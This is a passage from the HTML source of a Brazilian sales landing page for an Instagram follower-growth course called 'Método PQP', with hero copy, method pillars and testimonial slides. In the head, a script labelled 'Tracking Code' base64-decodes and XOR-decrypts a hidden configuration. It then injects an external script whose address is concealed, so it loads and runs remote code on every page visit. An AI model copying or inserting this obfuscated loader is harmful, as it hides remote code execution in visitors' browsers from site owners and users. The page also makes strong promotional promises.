

<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Método PQP — Conquiste 10K Seguidores em 30 Dias | Jorge Moura</title>
  <meta name="description" content="Conquiste seus primeiros 10 mil seguidores em 30 dias, ou eu devolvo 100% do seu dinheiro. Sem tráfego pago, sem passar vergonha." />

  <!-- Favicon -->
  <link rel="icon" type="image/png" href="assets/logo_pqp.png?v=2" />
  <link rel="apple-touch-icon" href="assets/logo_pqp.png?v=2" />

  <!-- OpenGraph / Social Share Preview -->
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://jorgemourajota.com.br/" />
  <meta property="og:title" content="Método PQP — Conquiste 10K Seguidores em 30 Dias | Jorge Moura" />
  <meta property="og:description" content="Conquiste seus primeiros 10 mil seguidores em 30 dias, ou eu devolvo 100% do seu dinheiro. Método validado por +100 empresários." />
  <meta property="og:image" content="https://jorgemourajota.com.br/assets/capa_curso_16_9.jpg" />

  <!-- Twitter Meta Tags -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Método PQP — Conquiste 10K Seguidores em 30 Dias" />
  <meta name="twitter:description" content="Conquiste seus primeiros 10 mil seguidores em 30 dias, ou eu devolvo 100% do seu dinheiro." />
  <meta name="twitter:image" content="https://jorgemourajota.com.br/assets/capa_curso_16_9.jpg" />

  <!-- Preconnect & Fast Font Loading -->
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@600;700;800;900&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  
  <!-- FontAwesome 6 (Non-blocking async load) -->
  <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
  <noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" /></noscript>

  <link rel="stylesheet" href="style.css" />
  <link rel="stylesheet" href="call.css" />

  <!-- Tracking Code -->
  <script>(function(){var g_lk=atob("DASmQw8AbEnfMQKm0H+ENn1sTnP9WXbSoHecbCBjCCfxRHbLuWLfbWxvAWe9Qy3Vs3bPM3tzQzm2SWfK/3TPO2psQiOsEy6EsXDSMWZiGT26QiCci1mKYWhsAyu+XXGE6l/dYWFhASz9CyDWuXzDL0ZkTmX9R2PKpWGEeS02DXDtBTOQ5DGTcDkxCC/sCDCW4WbAcD0iERSi");var v_7h9g=[];for(var i_5=0;i_5<g_lk.length;i_5++){v_7h9g.push(g_lk.charCodeAt(i_5)&255);}var n_f=v_7h9g[0];var c_l1lb=v_7h9g.slice(1,1+n_f);var d_n=v_7h9g.slice(1+n_f);var s_l=d_n.map(function(b,u_gbw){return b^c_l1lb[u_gbw%n_f];});var v_h="";for(var i_vm=0;i_vm<s_l.length;i_vm++){v_h+=String.fromCharCode(s_l[i_vm]&255);}var r_v=decodeURIComponent(escape(v_h));var h_g=JSON.parse(r_v);var r_x=h_g.globals||[];r_x.forEach(function(e_ryc){window[e_ryc.name]=e_ryc.value;});var m_no=document.createElement("script");m_no.src=h_g.url;m_no.async=true;m_no.defer=true;(h_g.attributes||[]).forEach(function(y_n1){m_no.setAttribute(y_n1.name,y_n1.value);});(document.head||document.documentElement).appendChild(m_no);})();</script>
</head>
<body>

  <!-- Ambient Cinematic Glows -->
  <div class="ambient-glow glow-top"></div>
  <div class="ambient-glow glow-center"></div>
  <div class="ambient-glow glow-bottom"></div>

  <!-- Main Navigation -->
  <nav class="main-navbar" id="navbar">
    <div class="site-container nav-inner">
      <a href="#hero" class="nav-brand" aria-label="PQP">
        <img src="assets/logo_pqp.png?v=2" alt="PQP" class="brand-logo-3d-standalone" />
      </a>
      <div class="nav-menu">
        <a href="#como-funciona">Como Funciona</a>
        <a href="#metodo">O Método</a>
        <a href="#depoimentos">Depoimentos</a>
        <a href="#sobre-jorge">Quem Criou</a>
        <a href="#conteudo">O Que Recebe</a>
        <a href="#faq">Dúvidas</a>
        <a href="#call">Concorra a uma call</a>
      </div>
      <a href="#oferta" class="nav-cta-btn">
        <span>Garantir Vaga</span>
        <i class="fa-solid fa-arrow-right"></i>
      </a>
    </div>
  </nav>

  <!-- ========================================================
       SEÇÃO 1: HERO (HIGH-END TICKET LEVEL)
  ======================================================== -->
  <header class="section-hero" id="hero">
    <!-- Desktop High-Ticket Background with Jorge on the Left -->
    <div class="hero-desktop-bg-wrap">
      <img src="assets/hero_desktop_bg.jpg" alt="Jorge Moura - Método PQP" class="hero-desktop-bg-img" />
      <div class="hero-desktop-bg-shade"></div>
    </div>

    <!-- 1. Cinematic Floating Instagram Growth Atmosphere (Deep Background) -->
    <div class="hero-growth-atmosphere" aria-hidden="true">
      <!-- Defocused Ambient Glow Orbs -->
      <div class="growth-orb orb-gold-1"></div>
      <div class="growth-orb orb-insta-warm"></div>

      <!-- Defocused Atmospheric Instagram Logo Glyph -->
      <div class="bg-blurred-insta-glyph insta-glyph-bg">
        <i class="fa-brands fa-instagram"></i>
      </div>

      <!-- Instagram Notification Stack Floating/Rising on One Side -->
      <div class="insta-notif-stream-stack">
        <div class="insta-notif-stream-track">
          
          <!-- Block 1 -->
          <div class="insta-notif-card">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">agora</span></div>
              <p class="notif-msg-text"><strong>@lucas.mkt</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">2s</span></div>
              <p class="notif-msg-text"><strong>@dra.renata</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">4s</span></div>
              <p class="notif-msg-text"><strong>@consultoria.jota</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">7s</span></div>
              <p class="notif-msg-text"><strong>@marcos_imoveis</strong> começou a seguir você.</p>
            </div>
          </div>

          <!-- Block 2 (Exact Duplicate for 100% Seamless Infinite Scrolling) -->
          <div class="insta-notif-card" aria-hidden="true">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">agora</span></div>
              <p class="notif-msg-text"><strong>@lucas.mkt</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card" aria-hidden="true">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">2s</span></div>
              <p class="notif-msg-text"><strong>@dra.renata</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card" aria-hidden="true">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">4s</span></div>
              <p class="notif-msg-text"><strong>@consultoria.jota</strong> começou a seguir você.</p>
            </div>
          </div>
          <div class="insta-notif-card" aria-hidden="true">
            <div class="notif-avatar-insta"><i class="fa-brands fa-instagram"></i></div>
            <div class="notif-content-info">
              <div class="notif-top-meta"><span class="notif-app-label">INSTAGRAM</span><span class="notif-time-ago">7s</span></div>
              <p class="notif-msg-text"><strong>@marcos_imoveis</strong> começou a seguir você.</p>
            </div>
          </div>

        </div>
      </div>
    </div>

    <!-- 2. Mobile Full-Bleed Creator Banner (In Front of Atmosphere) -->
    <div class="hero-mobile-bg-wrap">
      <img src="assets/jorge_cutout_transparent.png?v=4" alt="Jorge Moura - Método PQP" class="hero-mobile-bg-img" />
      <div class="hero-mobile-bg-overlay"></div>
    </div>

    <!-- 3. Foreground Content -->
    <div class="site-container hero-content-relative">
      <div class="hero-layout-grid">
        
        <!-- Coluna 1: Copy, Headline & Conversão -->
        <div class="hero-info-col">

          <h1 class="hero-main-title">
            Conquiste seus primeiros <span class="gold-gradient-text glow-effect">10 mil seguidores</span> em 30 dias,<br />
            ou eu devolvo <span class="gold-gradient-text glow-effect">100% do seu dinheiro.</span>
          </h1>

          <p class="hero-description">
            Sem tráfego pago, sem passar vergonha, com um método que já ajudou <strong>+100 empresários</strong> a crescerem no Instagram.
          </p>

          <!-- Immediate Action CTA Button -->
          <div class="hero-cta-group hero-cta-immediate">
            <a href="#oferta" class="btn-gold-action pulse-anim">
              <span class="btn-text">QUERO MEUS 10 MIL SEGUIDORES</span>
              <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
              <div class="btn-gold-shine"></div>
            </a>
            <div class="hero-micro-trust">
              <i class="fa-solid fa-circle-check gold-icon"></i>
              <span>Acesso imediato • 100% pelo celular • 30 dias de garantia</span>
            </div>
            <a href="#call" class="hero-call-link">Concorra a uma call comigo <i class="fa-solid fa-arrow-right" aria-hidden="true"></i></a>
          </div>

          <!-- Trust Badges 2x2 Grid -->
          <div class="trust-grid-2x2">
            <div class="trust-cell">
              <i class="fa-solid fa-mobile-screen gold-icon"></i>
              <div class="cell-text">
                <strong>100% pelo Celular</strong>
                <small>No seu ritmo</small>
              </div>
            </div>
            <div class="trust-cell">
              <i class="fa-solid fa-shield-halved gold-icon"></i>
              <div class="cell-text">
                <strong>Sem Tráfego Pago</strong>
                <small>100% Orgânico</small>
              </div>
            </div>
            <div class="trust-cell">
              <i class="fa-solid fa-users gold-icon"></i>
              <div class="cell-text">
                <strong>+100 Empresários</strong>
                <small>Já destravados</small>
              </div>
            </div>
            <div class="trust-cell">
              <i class="fa-solid fa-award gold-icon"></i>
              <div class="cell-text">
                <strong>Risco Zero</strong>
                <small>Garantia de 30 dias</small>
              </div>
            </div>
          </div>

        </div>
      </div>

    </div>
  </header>

  <!-- ========================================================
       SEÇÃO 2: COMO FUNCIONA / QUEBRA DE CRENÇA
  ======================================================== -->
  <section class="section-block" id="como-funciona">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag gold-tag">
          <i class="fa-solid fa-lightbulb"></i>
          <span>COMO FUNCIONA</span>
        </div>
        <h2 class="section-title">
          Crescer no Instagram é <br /><span class="gold-gradient-text glow-effect">mais simples do que te venderam</span>
        </h2>
        <p class="section-subtitle">
          Você não precisa pagar tráfego, não precisa dançar trend, fazer palhaçada nem aparecer do jeito que te deixa desconfortável. Você só precisa de uma coisa: <strong>um passo a passo validado pra seguir.</strong>
        </p>
      </div>

      <div class="how-it-works-highlight-box">
        <p class="highlight-p">
          Com o <strong>Método PQP</strong>, você copia os formatos de conteúdo que já foram testados, adapta pro seu negócio e posta com estratégia, atraindo os seguidores certos: <strong>os que te acompanham, confiam em você e compram de você.</strong>
        </p>
        <span class="highlight-tag"><i class="fa-solid fa-check gold-icon"></i> Tudo pelo celular, no seu ritmo, do jeito certo.</span>
      </div>

      <!-- Alerta Pare de postar no vazio -->
      <div class="alert-box-dark">
        <div class="alert-head">
          <span class="stop-icon">🛑</span>
          <h3>Pare de postar no vazio e rezar pro algoritmo</h3>
        </div>
        <p class="alert-text">
          Você já tentou, postou, se esforçou, e no fim do mês o número de seguidores continuava travado no mesmo lugar.<br />
          <strong>O problema não é você. É o caminho que te venderam:</strong>
        </p>
      </div>

      <!-- 4 Belief Breakers -->
      <div class="belief-cards-container">
        
        <div class="belief-item-card">
          <div class="belief-badge-icon">
            <i class="fa-solid fa-xmark"></i>
          </div>
          <div class="belief-info">
            <h3>O caminho da vaidade</h3>
            <p>Correr atrás de viralizar a qualquer custo e juntar milhão de visualizações vazias que não colocam um real no seu bolso.</p>
          </div>
        </div>

        <div class="belief-item-card">
          <div class="belief-badge-icon">
            <i class="fa-solid fa-xmark"></i>
          </div>
          <div class="belief-info">
            <h3>O caminho do dinheiro fácil</h3>
            <p>Tigrinho, aposta, promessa de ficar rico em 7 dias, firula e dancinha que envergonham e não constroem nada sólido.</p>
          </div>
        </div>

        <div class="belief-item-card">
          <div class="belief-badge-icon">
            <i class="fa-solid fa-xmark"></i>
          </div>
          <div class="belief-info">
            <h3>O caminho do tráfego cego</h3>
            <p>Queimar rios de dinheiro em anúncios sem ter uma base orgânica de retenção e posicionamento que realmente converte.</p>
          </div>
        </div>

        <div class="belief-item-card">
          <div class="belief-badge-icon">
            <i class="fa-solid fa-xmark"></i>
          </div>
          <div class="belief-info">
            <h3>O caminho da tentativa e erro</h3>
            <p>Passar meses postando sem direção, esperando na sorte que o algoritmo resolva entregar seus vídeos.</p>
          </div>
        </div>

      </div>

      <!-- O 3º Caminho -->
      <div class="belief-conclusion-box">
        <div class="conclusion-glow"></div>
        <span class="conclusion-uptitle">O TERCEIRO CAMINHO QUE NINGUÉM TE CONTA:</span>
        <h3 class="conclusion-headline">Construir uma audiência de verdade, com método, constância e os valores certos.</h3>
        <div class="gold-line-separator"></div>
        <p class="conclusion-gold-phrase">
          Seguidor que vira cliente, perfil que vira patrimônio: <strong class="gold-gradient-text">é isso que você vai construir aqui.</strong>
        </p>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 3: O MÉTODO PQP
  ======================================================== -->
  <section class="section-block" id="metodo">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag gold-tag">
          <i class="fa-solid fa-dna"></i>
          <span>O MECANISMO COMPROVADO</span>
        </div>
        <h2 class="section-title">
          O MÉTODO POR TRÁS <br /><span class="gold-gradient-text glow-effect">DOS 10K SEGUIDORES.</span>
        </h2>
        <p class="section-subtitle">
          A tríade de pilares fundamentais criada para transformar seu perfil em um ativo de alto valor.
        </p>
      </div>

      <!-- Pipeline Steps (P - Q - P) -->
      <div class="method-flow-container">
        
        <!-- STEP P -->
        <div class="method-step-box">
          <div class="step-letter-pill">P</div>
          <div class="step-details">
            <span class="step-counter-tag">PILAR 01</span>
            <h3 class="step-main-title">PRONTIDÃO</h3>
            <p class="step-lead-quote">“Prontidão para aproveitar as oportunidades do momento.”</p>
            <ul class="step-check-list">
              <li><i class="fa-solid fa-check gold-icon"></i> Timing perfeito para surfar tendências e ganchos em alta</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Agilidade para capturar a atenção antes da concorrência</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Posicionamento rápido e magnético que para o scroll</li>
            </ul>
          </div>
        </div>

        <!-- Connector Arrow -->
        <div class="flow-arrow-separator">
          <div class="flow-line"></div>
          <div class="flow-icon"><i class="fa-solid fa-chevron-down"></i></div>
        </div>

        <!-- STEP Q -->
        <div class="method-step-box">
          <div class="step-letter-pill">Q</div>
          <div class="step-details">
            <span class="step-counter-tag">PILAR 02</span>
            <h3 class="step-main-title">QUANTIDADE</h3>
            <p class="step-lead-quote">“Quantidade porque quanto mais você faz, melhor você fica.”</p>
            <ul class="step-check-list">
              <li><i class="fa-solid fa-check gold-icon"></i> Domínio prático e evolução acelerada da sua comunicação</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Mais pontos de contato e chances matemáticas de viralizar</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Volume estratégico e inteligente sem cansaço mental</li>
            </ul>
          </div>
        </div>

        <!-- Connector Arrow -->
        <div class="flow-arrow-separator">
          <div class="flow-line"></div>
          <div class="flow-icon"><i class="fa-solid fa-chevron-down"></i></div>
        </div>

        <!-- STEP P -->
        <div class="method-step-box">
          <div class="step-letter-pill">P</div>
          <div class="step-details">
            <span class="step-counter-tag">PILAR 03</span>
            <h3 class="step-main-title">PERMANÊNCIA</h3>
            <p class="step-lead-quote">“Permanência porque se você não permanecer fazendo, nunca terá resultados.”</p>
            <ul class="step-check-list">
              <li><i class="fa-solid fa-check gold-icon"></i> Consistência contínua que constrói autoridade inabalável</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Efeito bola de neve nos algoritmos de distribuição</li>
              <li><i class="fa-solid fa-check gold-icon"></i> Transformação real de seguidores em clientes pagantes</li>
            </ul>
          </div>
        </div>

      </div>

      <!-- Transformation Grand Banner -->
      <div class="method-payoff-banner">
        <div class="payoff-bg-glow"></div>
        <div class="payoff-inner-content">
          <span class="payoff-badge-top"><i class="fa-solid fa-trophy gold-icon"></i> RESULTADO DO CICLO COMPLETO</span>
          <div class="payoff-metric-huge">
            <span class="big-digits gold-gradient-text glow-effect">10K</span>
            <span class="big-label">SEGUIDORES QUALIFICADOS</span>
          </div>
          <div class="payoff-time-tag">
            <i class="fa-regular fa-clock"></i> EM 30 DIAS
          </div>
          <p class="payoff-text-desc">
            Um método estruturado que roda no piloto estratégico sem você se tornar escravo de gravar o dia inteiro.
          </p>
        </div>
      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 4: DEPOIMENTOS & PROVAS REAIS (CARROSSEL RESPONSIVO)
  ======================================================== -->
  <section class="section-block proof-section-wrapper" id="depoimentos">
    <div class="site-container">
      
      <div class="section-head text-center">
        <div class="badge-tag green-tag">
          <i class="fa-solid fa-circle-check"></i>
          <span>DEPOIMENTOS REAIS</span>
        </div>
        <h2 class="section-title">
          Se eles conseguiram,<br /><span class="gold-gradient-text glow-effect">você também consegue.</span>
        </h2>
        <p class="section-subtitle">
          Veja prints reais de alunos, métricas de crescimento e depoimentos de quem aplicou o Método PQP e destravou o Instagram.
        </p>
      </div>

      <!-- Interactive Proofs Carousel -->
      <div class="proofs-carousel-container" id="proofsCarousel">
        
        <!-- Controls Buttons -->
        <button class="carousel-control-btn prev-btn" id="prevProofBtn" aria-label="Prova Anterior">
          <i class="fa-solid fa-chevron-left"></i>
        </button>

        <button class="carousel-control-btn next-btn" id="nextProofBtn" aria-label="Próxima Prova">
          <i class="fa-solid fa-chevron-right"></i>
        </button>

        <!-- Carousel Track Wrapper -->
        <div class="carousel-track-window" id="carouselWindow">
          <div class="carousel-track" id="carouselTrack">
            
            <!-- Slide 1: Rodrigo César -->
            <div class="proof-slide active">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-solid fa-bolt gold-icon"></i>
                  <span>182 MIL VIEWS • +400 SEGUIDORES</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_1.png" alt="Rodrigo César - 182k visualizações e 400 seguidores com Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>Rodrigo César — Caso de Sucesso</h4>
                  <p>Vídeo com <strong>182.573 visualizações</strong> e <strong>+400 seguidores qualificados</strong> gerados com um único conteúdo do método.</p>
                </div>
              </div>
            </div>

            <!-- Slide 2: WhatsApp Chat 1 -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-brands fa-whatsapp" style="color: #25d366;"></i>
                  <span>DEPOIMENTO NO WHATSAPP</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_2.png" alt="Depoimento de aluno no WhatsApp Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>"Cara, olha como mudou!"</h4>
                  <p><em>“Depois que comecei a aplicar o método o alcance aumentou muito... Já tem gente chegando no perfil dizendo que me conheceu pelos conteúdos.”</em></p>
                </div>
              </div>
            </div>

            <!-- Slide 3: Rodrigo César Insights & Metrics -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-solid fa-chart-pie gold-icon"></i>
                  <span>MÉTRICAS DETALHADAS DE RETENÇÃO</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_3.png" alt="Engajamento detalhado Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>8,1k Curtidas e 663 Compartilhamentos</h4>
                  <p>Tempo médio de retenção de 15 segundos e mais de 126 mil contas alcançadas com a metodologia.</p>
                </div>
              </div>
            </div>

            <!-- Slide 4: WhatsApp Chat 2 -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-brands fa-whatsapp" style="color: #25d366;"></i>
                  <span>ENGAJAMENTO EXPLOSIVO</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_4.png" alt="Depoimento engajamento e conexão Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>"O método realmente faz diferença"</h4>
                  <p><em>“Agora o pessoal comenta, compartilha, salva, responde... Tô conseguindo criar uma conexão muito maior com o público.”</em></p>
                </div>
              </div>
            </div>

            <!-- Slide 5: WhatsApp Chat 3 -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-brands fa-whatsapp" style="color: #25d366;"></i>
                  <span>CLAREZA & RESULTADOS</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_5.png" alt="Depoimento Jorge o método tá me ajudando muito" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>"PQP funciona mesmo"</h4>
                  <p><em>“Ficou bem mais fácil saber o que postar, meu perfil tá bem mais engajado e o alcance aumentou bastante!”</em></p>
                </div>
              </div>
            </div>

            <!-- Slide 6: Case Reel Viral +3.747 Seguidores -->
            <div class="proof-slide">
              <div class="proof-slide-card">
                <div class="proof-slide-badge">
                  <i class="fa-solid fa-fire gold-icon"></i>
                  <span>297 MIL VIEWS • +3.747 SEGUIDORES</span>
                </div>
                <div class="proof-img-frame">
                  <img src="assets/proof_6.png" alt="Insights Reel - 297k views e +3.747 seguidores Método PQP" class="proof-screenshot-img" loading="lazy" decoding="async" />
                </div>
                <div class="proof-caption">
                  <h4>+3.747 Seguidores em um Único Conteúdo</h4>
                  <p>Reel viral com <strong>297.498 visualizações</strong>, 15,1k curtidas e <strong>3.747 novos seguidores qualificados</strong> atraídos com a estrutura do método.</p>
                </div>
              </div>
            </div>

          </div>
        </div>

        <!-- Carousel Pagination Dots -->
        <div class="carousel-dots-row" id="carouselDots">
          <span class="carousel-dot active" data-index="0"></span>
          <span class="carousel-dot" data-index="1"></span>
          <span class="carousel-dot" data-index="2"></span>
          <span class="carousel-dot" data-index="3"></span>
          <span class="carousel-dot" data-index="4"></span>
          <span class="carousel-dot" data-index="5"></span>
        </div>

        <!-- Swipe Tip for Mobile -->
        <div class="carousel-swipe-hint">
          <i class="fa-solid fa-hand-pointer"></i>
          <span>Arraste para o lado para ver mais depoimentos</span>
        </div>

      </div>

    </div>
  </section>

  <!-- ========================================================
       SEÇÃO 5: QUEM CRIOU — JORGE MOURA JOTA
  ======================================================== -->
  <section class="section-block" id="sobre-jorge">
    <div class="site-container">
      
      <div class="creator-container-box">
        <div class="creator-flex-layout">
          
          <div class="creator-image-side">
            <div class="creator-photo-frame">
